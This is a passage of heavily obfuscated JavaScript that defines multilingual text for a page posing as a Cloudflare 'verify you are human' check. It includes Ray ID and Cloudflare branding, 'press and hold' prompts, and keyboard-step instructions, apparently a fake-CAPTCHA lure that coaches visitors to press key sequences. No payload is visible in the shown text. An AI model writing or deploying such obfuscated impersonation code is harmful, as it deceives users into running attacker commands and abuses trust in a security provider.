x109a,0x110c,0xd11)+_0x26399c(-0x285,0xf6,0x3cf,0x3bd)+_0x26399c(0xbaa,0x6a0,0xae1,0xce6),_0x4c0307[_0x26399c(0x333,0x345,0xbb,0x451)]=_0x4841e1(0xbc,-0x305,0x325,0x564),_0x4c0307[_0x26399c(0x2c2,0x38c,0x9c,0x3f1)+_0x4841e1(0x44d,0x5dd,-0x1fa,0x292)]=_0x4841e1(0xb1e,0x6a2,0x85b,0xa8a)+_0x26399c(0x981,0x62,0x7a7,0x5b8)+_0x26399c(0xb8b,0xc40,0x222,0x81a)+_0x4841e1(0x7fe,0x94b,0x576,0x634)+_0x4841e1(0x15,-0x24,-0x675,-0x196)+'\x20aangegeve'+_0x4841e1(0x416,-0xd6,0xa4d,0x94a)+'\x20worden\x20vo'+'ltooid\x20en\x20'+_0x26399c(0x6c8,0xc21,0xc0d,0x692)+_0x26399c(0x303,0x893,0xa97,0x41c)+'\x20er\x20geen\x20s'+_0x4841e1(0x24d,-0x1fb,0x356,0x1a9)+'r\x20over\x20zij'+_0x4841e1(0x398,0x608,0x28d,0x882)+_0x26399c(-0xa9,0x3d2,-0x1a5,0x2c1)+'n.',_0x4c0307[_0x26399c(0xb53,0x7d3,0x9ae,0x8f4)]=_0x4841e1(0x969,0xece,0xd93,0xa93),_0x4c0307[_0x26399c(0xf2b,0xfe0,0xbbd,0x97e)]=_0x26399c(0xc60,0x904,0xebf,0xa5f)+_0x4841e1(0x639,0xc0d,0xc8,0x8ad)+_0x4841e1(-0xb,0x51c,0x13e,-0x5ec)+'k',_0x4c0307[_0x26399c(0x28e,0x9c1,0xb8e,0x6c4)]=_0x26399c(0x129f,0x8f1,0xa58,0xe72)+_0x4841e1(0x4da,0x94d,0x80e,0x585),_0x4c0307[_0x4841e1(0xb11,0xf72,0xd40,0x853)]='op\x20je\x20toet'+_0x4841e1(0x612,0x583,0x4d6,0xb08);var _0x9c8dd9={};_0x9c8dd9[_0x26399c(0xb3c,0xf56,0xcaf,0x93c)]='Just\x20a\x20mom'+_0x26399c(0xdae,0xf46,0xad0,0xa00),_0x9c8dd9[_0x4841e1(0x79d,0xd3c,0x92a,0x6d8)+'mp']='Verify\x20you'+'\x20are\x20human'+'\x20by\x20comple'+_0x26399c(0x8de,0xa59,0x3ea,0x615)+_0x26399c(0x10d1,0xb3e,0x10bb,0xbd2)+'w.',_0x9c8dd9[_0x4841e1(0x6ed,0xcfd,0x9bd,0xa00)]=_0x4841e1(0x409,0x840,0x7d5,0x8cb)+'eview\x20the\x20'+_0x4841e1(0x5cc,0x915,0x348,0x3d7)+_0x4841e1(0x291,0x8e1,-0x240,0x10)+_0x26399c(0xdb9,0x8c3,0x93d,0x8a0)+_0x4841e1(0xb1a,0x113a,0x106e,0x112c)+'eding.',_0x9c8dd9[_0x26399c(0x750,0xe8a,0x74c,0xc32)]=_0x26399c(0x137a,0x1404,0x153f,0xee7)+_0x26399c(0x1035,0x8be,0x9d8,0xd95),_0x9c8dd9[_0x26399c(0x953,0xecf,0x5bf,0xa42)]=_0x26399c(0x67b,0x86b,0xff7,0xb4e)+'..',_0x9c8dd9[_0x4841e1(0x9d9,0x74a,0xc8d,0x389)]='Privacy',_0x9c8dd9['term']=_0x4841e1(0x23e,-0x3d5,-0xa0,0x605),_0x9c8dd9[_0x4841e1(0x323,0x57c,0x7b6,0x430)]='Ray\x20ID:\x20',_0x9c8dd9['cf']=_0x26399c(0x1307,0xd2c,0x1129,0xd39),_0x9c8dd9['footer']=_0x4841e1(-0x2f,0x3e4,-0x5f6,-0x3cb)+_0x4841e1(0xd6,0x2e2,0x2df,-0x23a)+_0x26399c(0x97e,0xd13,0x9af,0xaed),_0x9c8dd9[_0x26399c(0xd42,0x65a,0x94d,0x7b6)]=_0x4841e1(0xcf,-0x3c9,0x213,-0x2a8)+'hese\x20verif'+_0x26399c(0x12a4,0xc8d,0x1450,0xf11)+'eps\x20use',_0x9c8dd9[_0x26399c(0x8d7,0x773,0xad5,0x7ce)]=_0x26399c(0xab4,0x44a,0xd78,0x7ce),_0x9c8dd9[_0x4841e1(0x7c,-0x2f8,0x3fd,0x200)]=_0x4841e1(0x326,0x3e6,0x2ec,0x141)+'hat\x20you\x20ar'+_0x4841e1(0x38a,0x4c0,-0x146,-0x2c4)+'t',_0x9c8dd9[_0x4841e1(0x10d,-0x19,0x280,-0x236)]='Verify',_0x9c8dd9[_0x4841e1(0xad,0x574,-0x58,-0x51f)+_0x4841e1(0x44d,-0x213,-0x124,0x2cf)]='Complete\x20t'+'he\x20tasks\x20f'+_0x26399c(0xe4e,0xb77,0xd03,0x9b0)+_0x4841e1(0x35f,0x1ab,0x2a3,0x617)+'\x20must\x20be\x20c'+_0x4841e1(0xa2f,0x892,0xb73,0x90d)+_0x4841e1(0xb1f,0x11ac,0x7de,0x7d3)+'r\x20in\x20which'+'\x20they\x20are\x20'+'indicated\x20'+_0x4841e1(0x29e,0x22f,-0x1ab,0x906)+_0x26399c(-0x151,0x41f,0x6ce,0x2be)+'hen\x20there\x20'+'are\x20none\x20l'+_0x4841e1(0xfb,0x56b,-0x198,-0x2e8)+_0x4841e1(0x8dd,0x4c7,0x3da,0x644)+_0x4841e1(0xbda,0x885,0x7d8,0x906),_0x9c8dd9[_0x26399c(0x9ad,0x78c,0x488,0x8f4)]=_0x26399c(0x306,0x3db,0x742,0x8c3),_0x9c8dd9[_0x26399c(0x100a,0x69a,0xabe,0x97e)]='In\x20verific'+_0x4841e1(0x1d8,-0x237,-0x444,0x90)+_0x4841e1(0x566,-0xb,0x4ab,0x2d2),_0x9c8dd9['press.hold']=_0x26399c(0x74d,0xdf3,0x67e,0xba4)+'ld',_0x9c8dd9[_0x26399c(0x1328,0xf16,0xfea,0xe55)]=_0x4841e1(0x59e,0x474,0x50e,0xbbb)+'yboard';var _0x1187b6={};_0x1187b6[_0x4841e1(0x7ea,0xbf0,0x8e0,0xc09)]=!![],_0x1187b6[_0x4841e1(0x5f8,0x175,0x975,0x9e1)]=_0x26399c(0x5f3,0x3e9,0x408,0x951)+'بر\x20کنید...',_0x1187b6[_0x4841e1(0x79d,0xdfc,0xa52,0x943)+'mp']='با\x20تکمیل\x20ع'+'مل\x20زیر،\x20تأ'+_0x4841e1(0xbd8,0x77d,0x11b0,0xa02)+_0x4841e1(0x575,0xbc1,0x3b5,0x2e7)+'.',_0x1187b6['need.proc']='باید\x20امنیت'+'\x20اتصال\x20شما'+_0x4841e1(0x842,0x932,0xc5f,0x77a)+_0x4841e1(0x9c6,0x6c1,0xf2a,0xc33)+_0x26399c(0x41a,0x6a8,0x5bd,0x853)+'د.',_0x1187b6[_0x26399c(0xdf6,0xb27,0x1227,0xc32)]=_0x26399c(0x180,0x40c,0x334,0x691)+_0x26399c(0xe10,0xf13,0x9a6,0xc77)+_0x4841e1(0x87b,0xd3d,0x6c0,0xeef),_0x1187b6[_0x4841e1(0x6fe,0xb39,0x775,0xa89)]='در\x20حال\x20تأی'+'ید...',_0x1187b6['privacy']=_0x26399c(0x29f,0x230,0xb25,0x540),_0x1187b6['term']='شرایط',_0x1187b6['ray']='Ray\x20ID:\x20',_0x1187b6['cf']=_0x26399c(0x7f5,0x1295,0x975,0xd39),_0x1187b6['footer']=_0x26399c(0xb41,-0xc0,0x62b,0x529)+_0x26399c(0xe3,0x6a7,0x8ff,0x49e)+_0x4841e1(0x510,0x8f6,0xb83,0xb7),_0x1187b6[_0x4841e1(0x472,0x5e8,0x639,0x432)]=_0x26399c(0x77b,0x658,0x53d,0x988)+_0x4841e1(0xb71,0xfff,0xe93,0x6f9)+_0x26399c(0x735,0xb9e,0xfd4,0xbc0),_0x1187b6[_0x4841e1(0x48a,0x6e6,0x1ae,0x525)]=_0x26399c(0xd86,0x7c3,0x5c3,0x8eb),_0x1187b6[_0x4841e1(0x7c,0x5dc,-0x436,0x364)]=_0x26399c(0xd86,0xbaf,0xa07,0xdb4)+_0x26399c(0x9f3,0x143d,0x7eb,0xdc0)+_0x4841e1(0xdf,0x6e1,-0x31d,0x60f)+'ید',_0x1187b6[_0x4841e1(0x10d,-0x28d,-0x25b,-0x3e)]='تأیید\x20کنید',_0x1187b6['complete.t'+_0x4841e1(0x44d,0x237,0x911,0x811)]=_0x4841e1(0xb50,0xe4d,0xd31,0x1114)+_0x26399c(0x1071,0xd6f,0xf6e,0xb9c)+_0x26399c(0x939,0x1032,0x11d6,0xe8a)+_0x26399c(0xb41,0xb40,0xb3b,0x870)+_0x4841e1(0x817,0x947,0x2ba,0x193)+_0x4841e1(0x9c5,0x785,0xb82,0xa26)+_0x26399c(0xaed,0xf9e,0xaa7,0xb1b)+_0x4841e1(0x738,0xd14,0x240,0x8c0)+_0x4841e1(0x765,0x44a,0xaea,0xc04)+_0x4841e1(0xc31,0xfbe,0xb1e,0x1010)+_0x26399c(0x3e8,0x9c8,0x7c6,0x4d2)+_0x26399c(0xba6,0xb7f,0x7f0,0xc58)+'قی\x20نمانده،'+'\x20روی\x20تأیید'+_0x4841e1(0x2ff,-0x87,0x7ee,0x5e7)+'.',_0x1187b6[_0x26399c(0x6c2,0x41e,0x507,0x8f4)]=_0x4841e1(0x47e,0x1d8,0x3b6,0xad4),_0x1187b6[_0x4841e1(0x63a,0x6c3,0xaaf,0x45d)]=_0x4841e1(0x7a1,0xbb1,0x9af,0x51b)+'أیید،\x20فشار'+_0x4841e1(0x4c0,0xea,0x33d,0x26b),_0x1187b6['press.hold']=_0x4841e1(0x300,0x8fa,-0x2cd,0x7b0)+_0x4841e1(0x25e,-0x365,-0x1fa,0x5e9)+'د',_0x1187b6[_0x4841e1(0xb11,0xfc0,0xa41,0x5b5)]=_0x4841e1(0x688,0xb49,0x6d8,0x9f9)+_0x26399c(0x541,0x111e,0x5bb,0xbac);var _0x5d3cf7={};_0x5d3cf7[_0x26399c(0xb2c,0x924,0x996,0x93c)]=_0x26399c(0x1114,0x100e,0x911,0xb28)+_0x4841e1(0xb27,0xd67,0xfe1,0x843),_0x5d3cf7[_0x4841e1(0x79d,0x2fa,0xce9,0x72d)+'mp']=_0x26399c(0x13be,0xe55,0xf0e,0xe50)+_0x4841e1(0x789,0x849,0xbec,0x6e4)+_0x4841e1(0x145,0x172,0x4b2,0x104)+_0x4841e1(0x287,0x4af,-0x236,-0xb1)+_0x26399c(0xa5e,0x97c,0x88c,0x416)+_0x4841e1(0x93f,0xdf3,0xa8f,0x595)+'n\x20sekunnin'+'.',_0x5d3cf7[_0x26399c(0x3b7,0x5cc,0xde7,0xa31)]='\x20osoitteen'+_0x26399c(0x186,0x49e,0x9ca,0x398)+'tettava\x20yh'+_0x4841e1(0xa79,0x846,0xbea,0x10e0)+_0x4841e1(0x7,0x52b,-0x157,-0x456)+_0x4841e1(0x38,0x5a1,0x308,-0x3c6)+'ta.',_0x5d3cf7['ver.hum']=_0x4841e1(0x85b,0x6d6,0x414,0x70b)+_0x4841e1(0x305,-0x1fa,-0x24f,0x7e8)+_0x26399c(0xb8,0x421,0x1b1,0x5d2),_0x5d3cf7[_0x26399c(0xb43,0xf26,0x7ef,0xa42)]=_0x26399c(0x111f,0xc88,0x117e,0xe50)+_0x26399c(0x5aa,0x10fe,0x753,0xb67),_0x5d3cf7[_0x4841e1(0x9d9,0xfa7,0x52b,0xd69)]=_0x26399c(0x432,0xa5a,0xb22,0x6cc),_0x5d3cf7['term']=_0x26399c(0xa17,0xc67,0xcc5,0xc01)+'t',_0x5d3cf7[_0x4841e1(0x323,0x435,0x17b,0x7ea)]=_0x26399c(0x7ec,0x10ed,0x12a4,0xcd2),_0x5d3cf7['cf']='Cloudflare',_0x5d3cf7[_0x4841e1(0x57a,0x461,0xb48,0x2d8)]=_0x4841e1(-0x2f,0x645,0x5bc,-0x472)+_0x4841e1(0xd6,-0xa8,-0x3d6,0x68)+_0x26399c(0xe0c,0xf7b,0x778,0xaed),_0x5d3cf7['complete']='Suorita\x20nä'+'mä\x20vahvist'+_0x4841e1(0x494,0x831,0x826,0x897),_0x5d3cf7[_0x26399c(0x58d,0x5c3,0xb2c,0x7ce)]='näppäimist'+'ö',_0x5d3cf7[_0x4841e1(0x7c,0x15b,0x6fb,0x29d)]=_0x26399c(0x4e,0x251,0x866,0x43d)+_0x26399c(0x297,0x19c,0x9d5,0x490)+_0x26399c(0x4f0,0xdfb,0xaef,0x8ae),_0x5d3cf7[_0x4841e1(0x10d,0x57,-0x21,0x197)]=_0x4841e1(0x551,0x79f,0xe4,0x42f),_0x5d3cf7[_0x26399c(0xa0c,0x7c,0x22e,0x3f1)+_0x4841e1(0x44d,0x458,-0x242,-0x1c9)]='Suorita\x20te'+_0x4841e1(0x934,0xa45,0xf32,0x710)+_0x4841e1(0x2fc,0x130,0x311,0x5ae)+_0x26399c(0xc3c,0x135e,0xb30,0xd9f)+_0x4841e1(0x203,0x1a6,-0x24a,0x186)+_0x26399c(0x6dc,0x3f8,0x92d,0x5ee)+_0x26399c(0x1004,0x66e,0x78e,0xc3a)+'järjestyks'+_0x26399c(0xba1,0x85f,0x64a,0xbf3)+_0x26399c(0x6e2,0x52a,0x37a,0x676)+_0x26399c(0x7ff,0xc4b,0x2bb,0x60e)+_0x4841e1(0x244,-0x12d,0x412,-0x289)+'n.\x20Kun\x20vai'+_0x4841e1(0x562,0x7bd,0xac9,0xa07)+'nää\x20ole,\x20n'+'apsauta\x20Va'+_0x26399c(0xa4f,0x9e3,0xc18,0xe10),_0x5d3cf7[_0x26399c(0x2f1,0x3e4,0x9aa,0x8f4)]=_0x4841e1(0x878,0x64d,0xa98,0x887),_0x5d3cf7[_0x26399c(0xd7c,0xf54,0x7f0,0x97e)]=_0x4841e1(0x13c,0x452,0x45a,0x3f4)+_0x4841e1(0x387,-0x72,0x7da,0x10b)+'paina',_0x5d3cf7[_0x26399c(0x29e,0x84f,0xa9b,0x6c4)]=_0x4841e1(0xa8e,0xe2e,0x49e,0x10e9)+'dä',_0x5d3cf7[_0x26399c(0x10a0,0x95a,0x882,0xe55)]=_0x4841e1(0x5bd,0xec,0x670,-0x7c)+_0x26399c(0x934,0x68a,0xb9d,0x790);var _0x459805={};_0x459805[_0x4841e1(0x5f8,0x19e,0x5da,0x1c7)]=_0x26399c(0x56b,0xfb2,0x548,0x9a7)+_0x26399c(0x140b,0xe81,0xf7e,0xe44),_0x459805['ver.hum.co'+'mp']='Nous\x20vérif'+_0x4841e1(0x7f7,0x72a,0xbfd,0xa79)+_0x4841e1(0x714,0x765,0x266,0xcd6)+_0x4841e1(0x623,0x2ab,0x1dd,0xaae)+_0x26399c(-0xf2,0x73,0x971,0x47a)+_0x4841e1(0x44,-0x32f,0x42f,-0x2d)+_0x26399c(0x713,0xc58,0xbce,0xac0)+_0x26399c(0x7a8,0xed0,0xbad,0xdad)+_0x26399c(0xbab,0xc82,0x844,0xcda),_0x459805['need.proc']=_0x26399c(0x66b,0x5cc,0x8bd,0x717)+_0x26399c(0xb61,0xe8d,0x717,0xacc)+_0x4841e1(0xac9,0x95c,0x7db,0xcd7)+_0x4841e1(0x429,0xa58,0x299,0x536)+_0x4841e1(0xb0d,0x77b,0xff5,0xafd)+_0x4841e1(0x276,-0x246,-0x9c,0x2b6)+_0x26399c(0x6e1,0x8a5,0xe8a,0xa39),_0x459805['ver.hum']=_0x4841e1(0xaeb,0x10d5,0xcfb,0x8f3)+'ue\x20vous\x20êt'+_0x26399c(0x97d,0x189,0xa95,0x5e4),_0x459805['ver']=_0x26399c(0x266,0x112,0x60d,0x626)+_0x26399c(0xc62,0xea5,0xf27,0xc71),_0x459805[_0x26399c(0x8cb,0x124b,0xf34,0xd1d)]=_0x4841e1(0x3ab,0x67d,0x778,0xfd)+_0x26399c(0x8af,0x567,-0x185,0x446),_0x459805[_0x26399c(0x398,0x777,-0x8f,0x601)]=_0x4841e1(0x3d2,0x6a4,-0x1e3,0x1ae),_0x459805[_0x26399c(0x3cc,0x770,0xc70,0x667)]=_0x26399c(0xb88,0xf48,0xf3a,0xcd2),_0x459805['cf']=_0x4841e1(0x9f5,0x58a,0x5ef,0xc2f),_0x459805[_0x4841e1(0x57a,0x49b,0x2ec,0x69d)]=_0x26399c(0xb6c,0x8b5,0xcd1,0xca3)+_0x26399c(0xb67,0x78c,0x7b4,0x7ae)+_0x26399c(0x23d,0x4ed,0x981,0x4f8),_0x459805[_0x26399c(0x35e,0xdbc,0x5af,0x7b6)]=_0x4841e1(0x51a,0x4b7,0xa6,0x4f0)+_0x26399c(0xc6a,0x408,0x389,0x96e)+_0x4841e1(0x19c,0x343,0x3fc,-0x440)+'cation\x20en\x20'+_0x4841e1(0x641,0x1f0,0x278,0x420),_0x459805[_0x26399c(0xc95,0x3ba,0xd0c,0x7ce)]=_0x4841e1(0x158,-0x49c,0x549,0x608),_0x459805[_0x4841e1(0x7c,-0x4da,-0x1ca,0x377)]=_0x26399c(0x22d,-0x1e7,0x95b,0x304)+_0x26399c(0x443,0x94f,0x5ba,0xa78)+'s\x20n\x27êtes\x20p'+_0x4841e1(0x717,0x9e0,0xb51,0x71a)+'t',_0x459805[_0x4841e1(0x10d,-0x2cc,0xee,0x358)]=_0x4841e1(0x731,0x3e3,0xe2,0xcea),_0x459805[_0x26399c(0x1ae,0x270,-0x6e,0x3f1)+'ask']=_0x4841e1(0x197,-0x1df,-0x234,-0x289)+_0x26399c(0xa29,0x988,0xa7c,0xe92)+_0x4841e1(0xd5,-0x150,-0x534,0x3b9)+_0x26399c(0xa6a,0xc28,0x9e8,0xedd)+_0x4841e1(0xa38,0xeac,0x57c,0x52c)+_0x4841e1(0xa1f,0xd56,0x676,0x71e)+_0x26399c(0xb27,0x981,0x66e,0x99d)+'s\x20l\x27ordre\x20'+_0x4841e1(0x804,0xd0b,0xd13,0x98f)+_0x4841e1(0x437,-0x1f4,0xa9e,0xe5)+_0x26399c(-0x203,-0x2d5,0x90f,0x310)+'us\x20d\x27étape'+_0x26399c(0xadf,0x1156,0x8a9,0xbff)+'sur\x20«\x20Véri'+_0x26399c(0xb17,0xed2,0xd8f,0xafe),_0x459805[_0x4841e1(0x5b0,0x5b6,0xbd,0x966)]=_0x26399c(0xc87,0xbdc,0xe90,0xf4c),_0x459805[_0x26399c(0x5e3,0xff4,0xb09,0x97e)]=_0x26399c(0x4bb,0xc7e,0xaf3,0x783)+'nêtre\x20de\x20v'+_0x26399c(0x785,0xd3c,0x7be,0x6f3)+'n,\x20appuyez'+'\x20sur',_0x459805['press.hold']=_0x4841e1(0xa56,0x8a7,0xce0,0x5f7)+_0x26399c(0xc53,0x731,0x1217,0xc18),_0x459805[_0x26399c(0xc9a,0xe22,0x981,0xe55)]=_0x4841e1(0xa91,0xb89,0xd8a,0x9f7)+_0x26399c(0xb05,0x8bb,0x507,0x49c);var _0x4f8ae4={};_0x4f8ae4[_0x26399c(0xfa7,0x494,0x349,0x93c)]=_0x4841e1(0x3dc,0x49c,0x967,0x871)+_0x26399c(0x234,0x180,0xb5c,0x6aa),_0x4f8ae4[_0x4841e1(0x79d,0x52a,0xa30,0x834)+'mp']=_0x26399c(0xadf,0x20f,0x9b6,0x75b)+_0x26399c(0xc1,0x662,0x25,0x5f3)+_0x4841e1(0xc34,0xf8e,0x10da,0x993)+_0x26399c(0x696,0xb5c,0x26a,0x78b)+'ind.\x20Dies\x20'+_0x4841e1(0x407,-0xc8,0x753,0x4af)+'e\x20Sekunden'+_0x4841e1(0x586,0x3a4,0x6a0,0x960),_0x4f8ae4['need.proc']=_0x4841e1(0x3c5,0x136,0x394,0x12f)+_0x4841e1(0x3ce,-0x29e,0x508,0x71a)+_0x4841e1(0xb3,0x373,0xa8,-0x2e1)+'indung\x20übe'+_0x4841e1(0x70f,0xc6c,0xaf3,0xc9c)+_0x26399c(0x9e9,0x1012,0x6ad,0xb43)+_0x26399c(0x165,0x297,0x275,0x7ee),_0x4f8ae4[_0x26399c(0xddf,0x1116,0xde7,0xc32)]=_0x4841e1(0x8d8,0x7cc,0x52e,0xc58)+_0x4841e1(0x180,0x731,0x137,-0xd0)+_0x4841e1(0x18a,0x262,0x4fc,-0x37d)+_0x26399c(0x7ba,0xc3b,0xd56,0xd87),_0x4f8ae4[_0x26399c(0x41c,0x47e,0x4aa,0xa42)]='Verifizier'+'e…',_0x4f8ae4[_0x26399c(0xaf1,0x824,0x805,0xd1d)]=_0x26399c(0xd1d,0xb2a,0xc86,0x8fe)+'re',_0x4f8ae4[_0x4841e1(0x2bd,0x257,-0x1ec,0x3a4)]=_0x26399c(0x194,0x74e,0xc61,0x6d4)+_0x26399c(0x8df,0x1da,0x8a7,0x6a0),_0x4f8ae4[_0x4841e1(0x323,-0x355,0x249,0xb8)]='Ray\x20ID:\x20',_0x4f8ae4['cf']=_0x26399c(0x758,0x1326,0xd9b,0xd39),_0x4f8ae4[_0x4841e1(0x57a,0x12e,0xbcc,0x8ec)]=_0x4841e1(0x0,0x468,0x3b7,-0x5ff)+_0x4841e1(0x95c,0xfce,0x4c5,0xdf6)+_0x26399c(0x78e,0x32d,0x2f9,0x93d),_0x4f8ae4[_0x26399c(0x6d2,0x6dc,0xacd,0x7b6)]=_0x4841e1(0x522,0x159,-0x5,0x9a1)+_0x4841e1(0x47b,0x26f,0xaa0,0x6d0)+_0x26399c(0xcf,0x970,0x5f9,0x6b0)+_0x26399c(0x854,0x376,0x655,0x4ec)+'rch',_0x4f8ae4['keyboard']='Tastatur',_0x4f8ae4['prove']=_0x4841e1(0x6b3,0x19d,0xaaf,0x13a)+_0x26399c(0x5c,0x797,-0x1bb,0x2c6)+'\x20Sie\x20kein\x20'+_0x4841e1(0x886,0x8c1,0x37d,0x482)+'nd',_0x4f8ae4['verify']=_0x26399c(0xf11,0xf59,0xf4f,0xa93)+'en',_0x4f8ae4['complete.t'+_0x26399c(0x7f7,0x8b7,0x251,0x791)]=_0x4841e1(0x522,-0xc9,0x9e8,0x770)+_0x4841e1(0x6f0,0xbcc,0x165,0x6ac)+_0x26399c(0xc5b,0x8ce,0xe3d,0xc72)+'Schritts\x20a'+_0x26399c(0x3f6,0xfa0,0x813,0xa62)+_0x26399c(0x7ef,0x974,0x7c5,0x587)+_0x26399c(0x9c1,0x1422,0x1267,0xf61)+_0x26399c(0x1089,0x74c,0xad4,0xdac)+'en\x20Reihenf'+_0x26399c(0xdcd,0x103c,0xc6a,0xe54)+'icht\x20ander'+_0x4841e1(0x75,-0x1f,0x311,-0x493)+'edigt\x20werd'+_0x4841e1(-0x1c,0x548,-0x430,-0x337)+'eine\x20Schri'+_0x4841e1(0x6db,0xa0d,0x8dd,0x687)+'brig\x20sind,'+'\x20klicken\x20S'+_0x4841e1(0x60,0x20,0x577,0x3c3)+'erprüfen“.',_0x4f8ae4['press']=_0x4841e1(0x888,0xe8c,0xf17,0x37e),_0x4f8ae4[_0x26399c(0x31a,0x7fc,0xab0,0x97e)]=_0x4841e1(0xaf9,0x9c4,0x70f,0xd2a)+_0x4841e1(0x854,0x879,0xc48,0xd27)+_0x4841e1(0xa25,0x44d,0x67b,0x828)+_0x26399c(0x767,0x784,0x53d,0x836),_0x4f8ae4[_0x4841e1(0x380,0x47d,0x819,0x166)]=_0x4841e1(0x297,-0x3f6,0x148,0x264)+_0x4841e1(-0x64,0x128,-0x29c,0xb7),_0x4f8ae4['on.key']=_0x4841e1(0x259,0x35e,0x2f5,0x28b)+_0x4841e1(0x161,-0x29a,0x111,0x2df);var _0xfbbf9={};_0xfbbf9['title']='Περιμένετε'+_0x4841e1(0xb00,0xc0b,0x47e,0xa91),_0xfbbf9[_0x26399c(0x463,0x528,0x87a,0xae1)+'mp']=_0x4841e1(0xc4c,0x673,0xb99,0xebc)+_0x26399c(0x3d5,0x851,0xb5d,0x885)+'ε\x20άνθρωπος'+_0x26399c(0x997,0xe9,0xa41,0x6b9)+_0x26399c(0x726,0x945,0xb7d,0x87c)+_0x26399c(0x726,0x59e,0xab6,0x9e7)+'ενέργεια.',_0xfbbf9[_0x26399c(0x3b0,0xc39,0xe66,0xa31)]=_0x4841e1(0x50d,-0x14e,0xafb,-0x2e)+_0x4841e1(0xa98,0xeeb,0x577,0xcda)+'αι\x20να\x20ελέγ'+_0x4841e1(0xad6,0x8af,0xb44,0xd80)+_0x26399c(0xa95,-0xb6,0x1ac,0x55c)+_0x4841e1(0x1de,0x731,-0x369,0x550)+_0x4841e1(0xa6c,0x911,0xdf4,0xf77)+_0x26399c(0xc9c,0x61f,0xb67,0x61c)+'ε.',_0xfbbf9['ver.hum']='Επαληθεύστ'+'ε\x20ότι\x20είστ'+_0x4841e1(0xb5d,0xdc4,0xd92,0x11c0),_0xfbbf9[_0x4841e1(0x6fe,0x66b,0xb3,0xa56)]='Γίνεται\x20επ'+_0x26399c(0xace,0xd62,0x9c6,0x782)+'.',_0xfbbf9[_0x26399c(0x739,0x114e,0x135a,0xd1d)]='Απόρρητο',_0xfbbf9[_0x26399c(0x247,0xb38,0xb2,0x601)]='Όροι',_0xfbbf9[_0x26399c(0x1b1,0xb31,0x788,0x667)]=_0x26399c(0xb75,0xce8,0x7e3,0xcd2),_0xfbbf9['cf']=_0x26399c(0xb2a,0x1134,0x1010,0xd39),_0xfbbf9[_0x4841e1(0x57a,0x7c,0xb26,0x199)]='Επιδόσεις\x20'+_0x26399c(0x1094,0x96b,0xac5,0xf38)+_0x26399c(0x1089,0xc37,0x898,0xe24)+'\x20',_0xfbbf9['complete']='Ολοκληρώστ'+'ε\x20αυτά\x20τα\x20'+_0x26399c(0x450,0xd80,0xa61,0x8e4)+'λήθευσης',_0xfbbf9['keyboard']='πληκτρολόγ'+'ιο',_0xfbbf9[_0x4841e1(0x7c,0x343,0x33f,-0x4b0)]=_0x26399c(0x12a1,0xf54,0xd90,0xf06)+_0x4841e1(0xc4f,0x1077,0xda7,0x998)+'ι\x20δεν\x20είστ'+_0x4841e1(0x9f,-0x4e7,-0x210,0x1d4),_0xfbbf9[_0x4841e1(0x10d,0x2f0,0x6a0,0x38b)]=_0x26399c(0x14b2,0x10c3,0x117c,0xf90)+'ε',_0xfbbf9[_0x26399c(0x7cf,0x3b5,-0x15c,0x3f1)+_0x26399c(0xda9,0x354,0x679,0x791)]='Ολοκληρώστ'+_0x26399c(0x3fb,0xa3f,-0x15a,0x4a9)+_0x4841e1(-0x68,-0x6ad,-0x71,0x110)+_0x4841e1(0x457,0xadb,0x36,0x6dc)+_0x4841e1(0x395,0x143,-0x143,-0x2e5)+_0x4841e1(0x2ee,0x72f,-0x34e,0x68d)+_0x4841e1(0xa22,0x3c8,0x97c,0x816)+_0x4841e1(0x707,0x253,0x2bc,0x2cd)+_0x4841e1(0x302,0x523,-0xc6,0x8fb)+_0x4841e1(0xc16,0xcee,0xbbc,0x1197)+_0x26399c(0x4fc,0xaff,0xef7,0x943)+_0x26399c(0x392,0x3f6,0x781,0x926)+'ώς.\x20Όταν\x20δ'+_0x26399c(0x762,-0x226,0xc9,0x32d)+_0x4841e1(0x2f1,-0x113,0x6ae,-0x74)+'ματα,\x20κάντ'+_0x4841e1(0xa9d,0x787,0xc62,0x459)+'ν\x20Επαλήθευ'+_0x4841e1(0x48d,-0xdc,0x68,-0x5e),_0xfbbf9['press']='Πατήστε',_0xfbbf9[_0x26399c(0x87a,0x90d,0x91e,0x97e)]=_0x26399c(0xa18,0x96e,0xf95,0xd8d)+_0x4841e1(0x192,0x300,0x5f4,-0x318)+_0x4841e1(0x5ef,0x553,0xa16,0xb05)+_0x26399c(0x13f7,0x1145,0xc94,0xe14),_0xfbbf9[_0x26399c(0x110,0xa63,0x2c4,0x6c4)]=_0x4841e1(0xa40,0xc16,0xa7a,0xd46)+_0x4841e1(0x670,0xcf4,0x428,0x905),_0xfbbf9[_0x4841e1(0xb11,0x10d9,0x51b,0x78e)]=_0x4841e1(0x9f1,0xa4d,0xa25,0xba9)+_0x26399c(0x6ef,0xf3f,0xc42,0xa47);var _0x53fb69={};_0x53fb69[_0x4841e1(0x7ea,0x5a0,0x16d,0x258)]=!![],_0x53fb69[_0x4841e1(0x5f8,0x3fd,0x208,0x9d9)]=_0x4841e1(0x784,0x750,0x3e0,0xbe4),_0x53fb69[_0x4841e1(0x79d,0x54d,0xe02,0x6ff)+'mp']='נא\x20לאמת\x20שא'+_0x26399c(0x433,0xa38,0x51b,0x510)+_0x26399c(0x337,-0x235,0x323,0x2e5)+_0x4841e1(0x178,-0x44a,0x6dd,0x7d4)+_0x4841e1(0xb17,0xc7e,0x114c,0x1102),_0x53fb69['need.proc']=_0x26399c(0x5ad,0x8f7,0x757,0x3fb)+_0x26399c(0x787,0x8de,0x739,0x2c4)+'ה\x20של\x20החיבו'+_0x26399c(0x679,0xff7,0xbe8,0xb3a)+_0x26399c(0xde0,0xd95,0xb84,0xe35),_0x53fb69[_0x4841e1(0x8ee,0x59d,0x4f4,0x5e0)]=_0x4841e1(0x912,0x3e0,0x97c,0xd68)+_0x4841e1(0x187,0xf7,-0x133,0x6ca),_0x53fb69[_0x4841e1(0x6fe,0xc20,0xbfe,0xccd)]=_0x26399c(0x157f,0xba7,0x9ba,0xf3c),_0x53fb69['privacy']=_0x4841e1(0x4fe,0x820,0x964,0x319),_0x53fb69['term']=_0x4841e1(0x229,-0x1d1,0x682,-0x206),_0x53fb69['ray']=_0x4841e1(0x98e,0xc66,0x6f5,0x3e5),_0x53fb69['cf']='Cloudflare',_0x53fb69['footer']=_0x4841e1(0x46b,0x7ca,0x4b4,0x233)+_0x26399c(0x2a0,0x115,0x1ae,0x70f)+'\x20',_0x53fb69[_0x4841e1(0x472,0x5b3,0x45c,0x32e)]=_0x26399c(0xfa2,0xb9b,0xf27,0xdab)+_0x4841e1(0x988,0x7b4,0xee2,0xf03)+'ללו',_0x53fb69[_0x26399c(0xb01,0xa14,0x403,0x7ce)